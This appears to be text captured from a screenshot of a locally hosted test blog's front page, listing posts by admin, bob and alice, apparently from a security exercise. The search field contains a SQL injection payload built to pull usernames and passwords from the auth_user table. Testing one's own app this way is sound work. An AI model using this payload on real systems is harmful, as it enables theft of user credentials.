 Frontpage - Blog
127.0.0.1:8000
Front page
Login
Register
Front page
Create new post
Posts:
Search for article:
' OR 1=1 UNION SELECT password, id, username, 1 FROM auth_user--
Search
a
admin
May 22, 2025, 2:46 a.m.
das
bob
May 21, 2025, 9:20 a.m.
Something something
alice
May 15, 2025, 2:41 a.m.
Content is too short
admin
May 15, 2025, 2:39 a.m.
First post by admin
admin